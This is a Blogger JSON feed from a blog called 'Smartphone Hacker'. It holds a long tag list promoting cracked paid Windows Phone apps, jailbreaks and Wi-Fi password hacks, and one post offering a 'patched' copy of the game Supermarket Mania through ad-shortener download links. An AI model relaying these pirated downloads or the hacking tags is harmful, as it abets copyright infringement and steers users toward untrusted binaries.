phone xap"},{"term":"Splinter Cell Conviction"},{"term":"Start Design v2014"},{"term":"Supported phones"},{"term":"Supported phones \u0026 Known Issues of Windows 10 Technical Preview"},{"term":"Supports LTE Video Call"},{"term":"Survivalcraft"},{"term":"Survivalcraft for windows phone"},{"term":"Survivalcraft v1.26.6.0"},{"term":"Survivalcraft v1.26.6.0 for windows phone 8"},{"term":"TVShow Plus Windows Phone Xap"},{"term":"Technical Preview"},{"term":"Temple Run free download for windows phone"},{"term":"Temple Run oz free download for windows phone"},{"term":"Temple Run: Oz v1.6.0.22"},{"term":"Temple Run: Oz v1.6.0.22 download for windows phone 8"},{"term":"The Amazing SpiderMan"},{"term":"The Amazing SpiderMan for windows phone xap"},{"term":"The Amazing SpiderMan v1.1.0.0 xap"},{"term":"The Dark Knight Rises"},{"term":"The Dark Knight Rises Windows Phone XAP"},{"term":"The Dark Knight Rises v1.0.0.0 Patched"},{"term":"The Dark Knight Rises windows phone game free download"},{"term":"The Sims FreePlay"},{"term":"The Sims FreePlay  windows phone xap"},{"term":"The Sims FreePlay for Windows Phone"},{"term":"The Sims FreePlay v2.9.4.0"},{"term":"The Survivor"},{"term":"The Survivor: Rusty Forest"},{"term":"The Survivor: Rusty Forest v1.1.4.0 – Windows Phone Xap"},{"term":"Tile Editor 8.1 v1.1.2.8"},{"term":"Time Mysteries 3"},{"term":"Time Mysteries 3 (Full)"},{"term":"Time Mysteries 3 (Full) v1.0.0.0"},{"term":"Time Mysteries 3 (Full) v1.0.0.0 – Windows Phone Xap"},{"term":"Tiny Troopers"},{"term":"Tiny Troopers For Windows Phone"},{"term":"Tricks"},{"term":"Unlock your Windows Phone without a developer account"},{"term":"VLC for WP Beta v2014.1212.1338.1880"},{"term":"VLC for WP Beta v2014.1212.1338.1880 Windows Phone Appx"},{"term":"VLC for Windows Phone"},{"term":"VLC player Beta for windows phone 8"},{"term":"WINDOWS MOBILE RECOVERY TOOL"},{"term":"Wanna know the launch date for Windows 10 mobile preview? Solve this puzzle.."},{"term":"Whats new in Windows 10"},{"term":"Wifi Sender free download for windows phone"},{"term":"Wifi Sender free windows phone xap download"},{"term":"Wifi Sender v1.1.0.0"},{"term":"Wifi Sender xap"},{"term":"Wifi Sender xap free download"},{"term":"Windows 10 Technical Preview Insiders"},{"term":"Windows 10 Technical Preview for phones now available to download"},{"term":"Windows 10 Technical Preview news"},{"term":"Windows 10 for Phones"},{"term":"Windows 10 mobile preview"},{"term":"Windows 10 phone preview"},{"term":"Windows 10 phone preview reportedly installed by 60"},{"term":"World Cricket Championship v5.4.2.0"},{"term":"World Cricket Championship v5.4.2.0 windows phone xap"},{"term":"World Cricket Championship windows phone xap"},{"term":"[Hot] Windows 10 Technical Preview For Phones Is Coming Today"},{"term":"amazing alex game"},{"term":"amazing alex game free download"},{"term":"amazing alex windows phone xap cracked"},{"term":"amazing alex xap wp8"},{"term":"amazing spider man 2 game for windows phone"},{"term":"angry birds go for windows phone 8"},{"term":"angry birds go hack for windows phone"},{"term":"angry birds go windows phone 8 512 ram"},{"term":"angry birds go windows phone brasil"},{"term":"angry birds go для windows phone 8"},{"term":"asphalt 5 for windows phone"},{"term":"asphalt 5 for windows phone 7 free download"},{"term":"asphalt 5 for windows phone 8 free"},{"term":"asphalt 5 for windows phone 8 free download"},{"term":"asphalt 7 heat windows phone"},{"term":"asphalt 7 heat windows phone 8 download"},{"term":"asphalt 7 heat windows phone 8 free download"},{"term":"asphalt 8 airborne for windows phone 8 free download"},{"term":"asphalt 8 airborne for windows phone 8.1"},{"term":"assassin creed pirates for windows phone"},{"term":"assassin creed pirates hack"},{"term":"assassin creed pirates v1.0.0.0"},{"term":"assassin creed pirates xap"},{"term":"badland windows phone 8"},{"term":"badland windows phone free"},{"term":"best dns server"},{"term":"best dns server for bsnl"},{"term":"best foursquare app for windows phone"},{"term":"best pc remote for windows phone"},{"term":"blackorder"},{"term":"blackorder for windows phone"},{"term":"blackorder windows phone xap"},{"term":"blackorder windows phone xap free download"},{"term":"blitz brigade for windows phone"},{"term":"blitz brigade free download for windows phone"},{"term":"blitz brigade free xap"},{"term":"blitz brigade xap download"},{"term":"bluetooth pc remote windows phone 8"},{"term":"bookmark tiles for windows phone"},{"term":"brotherhood of violence windows phone"},{"term":"brotherhood of violence windows phone xap"},{"term":"candy crush saga for windows phone 8"},{"term":"candy crush saga for windows phone 8.1"},{"term":"candy crush saga for windows phone 8.1 download"},{"term":"candy crush saga for windows phone download"},{"term":"castle of illusion"},{"term":"castle of illusion for windows phone 2014"},{"term":"castle of illusion windows phone"},{"term":"ccplayer pro"},{"term":"ccplayer pro windows phone"},{"term":"ccplayer pro xap"},{"term":"change lock screen windows phone 8.1"},{"term":"color note windows phone"},{"term":"colornote app for windows phone"},{"term":"cracked windows phone xap"},{"term":"design for windows phone"},{"term":"design for windows phone 8"},{"term":"design free download windows phone"},{"term":"developer unlock"},{"term":"download Remote Device Manager"},{"term":"download mass effect infiltrator for windows phone"},{"term":"download paid games free on windows phone 8"},{"term":"download paid windows phone apps for free"},{"term":"download windows phone apps"},{"term":"download windows phone paid apps for free"},{"term":"dream league soccer for windows phone"},{"term":"dream league soccer windows phone download"},{"term":"dungeon hunter 4 hack for windows phone 8"},{"term":"emipsx for windows phone"},{"term":"emipsx for windows phone 8"},{"term":"emipsx windows phone 8 download"},{"term":"emipsx windows phone 8 free"},{"term":"emipsx windows phone cracked"},{"term":"fifa 14 cheat for windows phone"},{"term":"fifa 14 for windows phone 512 ram"},{"term":"fifa 14 for windows phone 8"},{"term":"fifa 14 for windows phone 8 download"},{"term":"fifa 14 for windows phone 8 free download"},{"term":"fifa 14 for windows phone 8.1"},{"term":"find"},{"term":"folders pro advanced file manager xap apps"},{"term":"folders pro advanced file manager xap cracked"},{"term":"folders pro advanced file manager xap download"},{"term":"folders pro advanced file manager xap lumia"},{"term":"foursquare app for windows phone"},{"term":"foursquare app for windows phone apps"},{"term":"foursquare app windows phone 7"},{"term":"foursquare windows phone 8 app"},{"term":"free download Lost Echo for windows phone"},{"term":"free download assassin creed pirates for windows phone"},{"term":"free download gta sanandreas for windows phone 8"},{"term":"free download paid apps for windows phone 8"},{"term":"free download windows phone 8 games"},{"term":"free windows phone games"},{"term":"free xap download"},{"term":"get paid windows phone paid apps for free"},{"term":"goodap checklist for windows phone apps"},{"term":"gt racing 2 for windows phone"},{"term":"gt racing 2 for windows phone 8"},{"term":"gt racing 2 for windows phone 8.1"},{"term":"gta san andreas tricks for windows phone apps"},{"term":"hack fifa 14 windows phone to full version crack"},{"term":"hack fifa 14 windows phone to full version download"},{"term":"halo spartan assault cracked windows phone"},{"term":"halo spartan assault for windows phone 8"},{"term":"halo spartan assault for windows phone 8 free download"},{"term":"halo spartan assault windows phone 8 512mb"},{"term":"how to"},{"term":"how to Unlock your Windows Phone without a developer account"},{"term":"how to cheat coins in angry birds go download"},{"term":"how to download windows phoen paid games for free"},{"term":"how to find any wifi password"},{"term":"how to get infinite coins in angry birds go"},{"term":"how to get paid apps for free on a windows phone"},{"term":"how to hack angry birds go coins"},{"term":"how to jailbreak any windows phone"},{"term":"how to jailbreak windows phone"},{"term":"how to project your windows phone"},{"term":"how to recover any windows phone"},{"term":"how-to (website category)"},{"term":"internet download manager for windows mobile phone"},{"term":"internet download manager for windows phone 8.1"},{"term":"internet download manager for windows phone free download"},{"term":"into the dead for windows phone"},{"term":"into the dead for windows phone 8"},{"term":"into the dead for windows phone free"},{"term":"into the dead game for windows phone"},{"term":"into the dead windows phone xap"},{"term":"lg windows phone usb drive"},{"term":"lock screen changer for windows phone"},{"term":"lock screen changer for windows phone 2014"},{"term":"lock screen changer windows phone 8"},{"term":"lock screen customization windows phone 8.1"},{"term":"loco music player windows"},{"term":"loco music player windows phone"},{"term":"loco music player windows phone xap"},{"term":"loco music player windows phone xap free download"},{"term":"lost echo for windows phone"},{"term":"lumia camera 5"},{"term":"lumia camera 5.0"},{"term":"maaloo Outdoor"},{"term":"maaloo Outdoor for Windows Phone Xap"},{"term":"maaloo Outdoor v2.3.0.0"},{"term":"maaloo outdoor for windows phone apps"},{"term":"marvel run jump smash for windows phone"},{"term":"marvel run jump smash windows phone 8"},{"term":"mass effect infiltrator for windows phone"},{"term":"mass effect infiltrator windows phone 7"},{"term":"meme lens pro for windows phone apps"},{"term":"mkv player for windows phone lumia 520"},{"term":"mkv player windows phone 8"},{"term":"mkv viewer windows phone"},{"term":"mkv viewer windows phone xap"},{"term":"mkv viewer windows phone xap free"},{"term":"mkv viewer windows phone xap free download"},{"term":"modern combat 5 para windows phone 8"},{"term":"modern combat 5 windows phone 8"},{"term":"modern combat 5 windows phone 8 jailbreak"},{"term":"modern combat 5 windows phone 8.1"},{"term":"nares v1.0.0.0 (Full)"},{"term":"nova 3 for windows phone"},{"term":"nova 3 for windows phone 8"},{"term":"nova 3 for windows phone 8 free"},{"term":"nova 3 for windows phone 8 free download"},{"term":"nova 3 windows phone store"},{"term":"opendns"},{"term":"opendns server"},{"term":"order and chaos duels windows phone"},{"term":"order and chaos for windows phone"},{"term":"order and chaos windows phone 7"},{"term":"order and chaos windows phone review"},{"term":"paid apps for free"},{"term":"password"},{"term":"pc remote windows phone 7 bluetooth"},{"term":"pc remote windows phone app"},{"term":"pc remote windows phone bluetooth"},{"term":"pes 2012 for windows phone 8"},{"term":"pes 2012 for windows phone 8 free download"},{"term":"pes 2012 for windows phone download"},{"term":"pes 2012 para windows phone download"},{"term":"pes 2012 windows phone crack"},{"term":"phone insider"},{"term":"project my screen app for windows phone"},{"term":"project my screen app for windows phone 8.1"},{"term":"project my screen app for windows phone apps"},{"term":"quickplay pro"},{"term":"quickplay pro windows phone"},{"term":"quickplay pro windows phone apps"},{"term":"rayman fiesta run para windows phone"},{"term":"rayman fiesta run windows phone"},{"term":"rayman fiesta run windows phone 8"},{"term":"rayman fiesta run xap"},{"term":"rayman jungle run 1.1.0.0 xap"},{"term":"rayman jungle run xap"},{"term":"rayman jungle run xap free download"},{"term":"review"},{"term":"room escape games for windows phone"},{"term":"rooms escape for windows phone 2014"},{"term":"royal revolt 2 for windows phone"},{"term":"royal revolt 2 for windows phoneroyal revolt 2 windows phone 8"},{"term":"royal revolt 2 para windows phone"},{"term":"royal revolt 2 per windows phone"},{"term":"royal revolt 2 windows phone 8"},{"term":"run jump and smash for windows phone 2014"},{"term":"run jump smash windows phone"},{"term":"running mate cracked xap"},{"term":"running mate for windows phone"},{"term":"running mate for windows phone 2014"},{"term":"running mate for windows phone apps"},{"term":"running mate for windows phone cracked xap"},{"term":"san andreas for Windows Phone Xap"},{"term":"sdk for windows phone 8.1"},{"term":"sdk windows phone 8.1 download"},{"term":"sdk windows phone 8.1 iso"},{"term":"slow"},{"term":"spider man 2 windows phone"},{"term":"spiderman 2 for windows phone 2014"},{"term":"splinter cell conviction for windows phone"},{"term":"splinter cell conviction for windows phone 8"},{"term":"splinter cell conviction windows phone cracked"},{"term":"start design for windows phone 2014"},{"term":"subway surfers for windows phone 8.1"},{"term":"subway surfers for windows phone 8.1 512mb ram"},{"term":"subway surfers for windows phone free download"},{"term":"subway surfers for windows phone lumia 510"},{"term":"supermarket mania"},{"term":"supermarket mania 2"},{"term":"supermarket mania 3"},{"term":"supermarket mania windows phone"},{"term":"supermarket mania xap"},{"term":"supermarket mania xap free download"},{"term":"survivalcraft for windows phone free"},{"term":"survivalcraft windows phone cracked"},{"term":"temple run 2 for windows phone"},{"term":"temple run 2 for windows phone 8 512mb ram"},{"term":"temple run 2 for windows phone 8 download"},{"term":"temple run 2 for windows phone lumia 520"},{"term":"temple run for windows phone 7.8"},{"term":"temple run for windows phone 8"},{"term":"temple run for windows phone 8.1"},{"term":"temple run for windows phone free download"},{"term":"temple run for windows phone lumia 610"},{"term":"tile editor 8.1"},{"term":"tile editor 8.1 for windows phone 8.1"},{"term":"tile editor 8.1 unlock code"},{"term":"tile editor 8.1 xap"},{"term":"traffic racer for windows phone 8"},{"term":"traffic racer for windows phone free"},{"term":"traffic racer for windows phone free download"},{"term":"traffic racer para windows phone"},{"term":"trick to remove 10 xap limit jailbreak windows phone apps"},{"term":"trick to remove 10 xap limit jailbreak windows phone number"},{"term":"trick to remove 10 xap limit jailbreak windows phone youtube"},{"term":"tvshow plus for windows phone apps"},{"term":"tweetium  paid app for free"},{"term":"tweetium for windows phone"},{"term":"tweetium for windows phone 8.1"},{"term":"tweetium windows phone xap"},{"term":"tweetium xap"},{"term":"tweetium xap for free"},{"term":"ui design for windows phone 8"},{"term":"update"},{"term":"upported phones \u0026 Known Issues of Windows 10 Technical Preview"},{"term":"verkill 3"},{"term":"verkill 3 Windows Phone Xap"},{"term":"verkill 3 free download"},{"term":"verkill 3 free download for windows phone"},{"term":"verkill 3 v1.0.0.0   Windows Phone Xap"},{"term":"wifi"},{"term":"wifi hacking"},{"term":"wifi password hack"},{"term":"wifi password hack cmd"},{"term":"wifi password hack for pc"},{"term":"wifi password hack without any software"},{"term":"window phone"},{"term":"window phone 10 news"},{"term":"window phone apps for free"},{"term":"windows  phone apps for free"},{"term":"windows  phone update"},{"term":"windows phone 10 Update"},{"term":"windows phone 10 developer preview"},{"term":"windows phone 10 news"},{"term":"windows phone 10 review"},{"term":"windows phone 10 technical preview supported phones list"},{"term":"windows phone 8"},{"term":"windows phone 8 paid apps for free"},{"term":"windows phone 8 paid games free download"},{"term":"windows phone 8 tricks"},{"term":"windows phone 8 tricks and hacks"},{"term":"windows phone 8.1 games"},{"term":"windows phone 8.1 sdk build"},{"term":"windows phone 8.1 tricks"},{"term":"windows phone apps"},{"term":"windows phone apps free download"},{"term":"windows phone developer unlock"},{"term":"windows phone game cheat"},{"term":"windows phone insider"},{"term":"windows phone insider app"},{"term":"windows phone insider app download"},{"term":"windows phone insider xap"},{"term":"windows phone jailbreak"},{"term":"windows phone paid apps for free"},{"term":"windows phone paid apps for free download"},{"term":"windows phone paid apps free download"},{"term":"windows phone paid games free download"},{"term":"windows phone power tool free download"},{"term":"windows phone power tools"},{"term":"windows phone power tools 2.83"},{"term":"windows phone power tools download"},{"term":"windows phone power tools for windows 8"},{"term":"windows phone rayman fiesta run für windows phone"},{"term":"windows phone recovery tool"},{"term":"windows phone sdk for windows 8.1 32 bit"},{"term":"windows phone tricks"},{"term":"windows phone tricks and tips"},{"term":"windows phone tricks hacks"},{"term":"windows phone usb driver download"},{"term":"windows phone usb driver windows 8"},{"term":"windows phone usb drivers"},{"term":"windows phone usb drivers 1.4.6.0"},{"term":"windows phone usb drivers zip"},{"term":"windows phone xap free download"},{"term":"wolframalpha windows phone xap apps"},{"term":"wolframalpha windows phone xap cracked"},{"term":"wolframalpha windows phone xap deployer"},{"term":"wolframalpha windows phone xap download"},{"term":"wolframalpha windows phone xap lumia"},{"term":"xap deployer"},{"term":"xap deployer 2.0"},{"term":"xap deployer download"},{"term":"xap deployer for wp8.1"},{"term":"xap deployer tool"},{"term":"xap deployer tool download"},{"term":"xap deployer windows phone 8"},{"term":"xap deployer windows phone 8.1"}],"title":{"type":"text","$t":"Smartphone Hacker"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.smartphonehacker.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/-\/supermarket+mania+3?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/search\/label\/supermarket%20mania%203"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"SmartPhone Hacker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02685538148478001906"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5207675204281517815.post-2009433230603095674"},"published":{"$t":"2015-01-25T01:09:00.002-08:00"},"updated":{"$t":"2015-01-25T10:30:28.049-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"supermarket mania"},{"scheme":"http://www.blogger.com/atom/ns#","term":"supermarket mania 2"},{"scheme":"http://www.blogger.com/atom/ns#","term":"supermarket mania 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"supermarket mania windows phone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"supermarket mania xap"},{"scheme":"http://www.blogger.com/atom/ns#","term":"supermarket mania xap free download"}],"title":{"type":"text","$t":"[WindowsPhone8.1] Supermarket Mania ® (Full) v1.0.0.0 – Windows Phone Appx"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E[WindowsPhone8.1] Supermarket Mania ® (Full) v1.0.0.0 – Windows Phone Appx\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJjetci_CEi3245ssYXdTFVrgtgkMYhyCbZrQXJtV0orPKHHkTun-bcFNbKjLusNLGjBF8jqpwRqZvXq9mJ-FWKKlwYhE7CMVH1tD9x1WjUd0LFgNGSnktuailYlCl2jbC6cLKIcsFECs\/s1600\/supmar.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJjetci_CEi3245ssYXdTFVrgtgkMYhyCbZrQXJtV0orPKHHkTun-bcFNbKjLusNLGjBF8jqpwRqZvXq9mJ-FWKKlwYhE7CMVH1tD9x1WjUd0LFgNGSnktuailYlCl2jbC6cLKIcsFECs\/s1600\/supmar.jpg\" height=\"320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003ESupermarket Mania ® (Full) v1.0.0.0 – Windows Phone Appx\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EPatched Appx for windows phone 8.1\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nSupermarket Mania® is highly addictive casual time management game with millions of players on PC and other platforms.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nRunning a grocery store can be a lot of fun! Help Nikki keep five stores stocked to the rafters with the provisions customers want, and show your adversary what a little hometown pluck can do!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3cy9P6hBHCRnc6T5DfF8xOah2DYNV-4_jhOteoUYryT1Q_d4fi018Y1og0R1K30P3dqEd7OF8Ze0vsiwy-HoTQ7un-8gcuaX29Bl9aG7JkBnaZdFzuPy9JROWBSpYpvVwkU9BqySxE9s\/s1600\/supmar1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3cy9P6hBHCRnc6T5DfF8xOah2DYNV-4_jhOteoUYryT1Q_d4fi018Y1og0R1K30P3dqEd7OF8Ze0vsiwy-HoTQ7un-8gcuaX29Bl9aG7JkBnaZdFzuPy9JROWBSpYpvVwkU9BqySxE9s\/s1600\/supmar1.jpg\" height=\"406\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nThe game features:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n● 50 Levels in Story Mode\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n● Endless Shift Mode with Global Leader Board and extra bonuses\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n● Five Shops\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n● Seven types of customers\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n● Over a dozen products to sell\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n● Over 20 accessories and upgrades for your shop\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n● Hours of fun!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Ca href=\"https:\/\/adf.ly\/wdqx0\" target=\"_blank\"\u003EWindows Phone Store\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003EDownload Appx : \u003Cspan style=\"color: #cc0000;\"\u003E\u003Ca href=\"https:\/\/adf.ly\/wdDH7\" target=\"_blank\"\u003ESupermarket Mania ® (Full) v1.0.0.0 – Windows Phone Appx\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/vkibZ\" target=\"_blank\"\u003ETrick To Remove 10 Xap Limit And Install Unlimited Apps\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\nInstall Now The\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/vkwII\" target=\"_blank\"\u003EWindows Phone Power Tools\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003EOr\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/vkvVn\" target=\"_blank\"\u003EXAP Deployer 2.0\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp; To Deploy Apps And Games (XAP') To Your Windows Phone Device, Download it now from our blog.\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\nNote- Use The Windows Phone Jailbreak Tool Only To Unlock Your Windows Phone Device . For Deploying Apps \u0026amp; Games XAP's,You \u0026nbsp;Should use\u0026nbsp;\u003Ca href=\"https:\/\/adf.ly\/vkvVn\" target=\"_blank\"\u003E\u003Cb\u003EXAP Deployer 2.0\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp;or\u0026nbsp;\u003Ca href=\"https:\/\/adf.ly\/vkwII\" target=\"_blank\"\u003E\u003Cb\u003EWindows Phone Power Tool.\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThank You.\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"up\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: auto; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.smartphonehacker.com\/feeds\/2009433230603095674\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/2015\/01\/windowsphone81-supermarket-mania-full.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/2009433230603095674"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/2009433230603095674"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/2015\/01\/windowsphone81-supermarket-mania-full.html","title":"[WindowsPhone8.1] Supermarket Mania ® (Full) v1.0.0.0 – Windows Phone Appx"}],"author":[{"name":{"$t":"SmartPhone Hacker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02685538148478001906"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJjetci_CEi3245ssYXdTFVrgtgkMYhyCbZrQXJtV0orPKHHkTun-bcFNbKjLusNLGjBF8jqpwRqZvXq9mJ-FWKKlwYhE7CMVH1tD9x1WjUd0LFgNGSnktuailYlCl2jbC6cLKIcsFECs\/s72-c\/supmar.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.smartphonehacker.com/feeds/posts/default/-/supermarket%20mania%20xap?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 7631
content:
// API callback
